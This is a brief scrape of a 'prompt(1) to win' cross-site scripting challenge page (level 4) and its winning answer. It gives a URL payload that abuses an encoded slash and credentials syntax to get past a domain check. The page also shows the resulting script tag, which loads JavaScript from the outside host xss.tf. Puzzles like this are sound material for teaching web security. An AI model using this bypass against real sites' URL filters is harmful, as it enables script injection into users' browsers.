 prompt(1) to win
4
Text Viewer
YOU WON
EXP
http://prompt.ml%2f:pwd@xss.tf/RVO
34
HTML source: <script src="http://prompt.ml%2f:pwd@xss.tf/RVO"></script>
http://sandbox.prompt.ml
About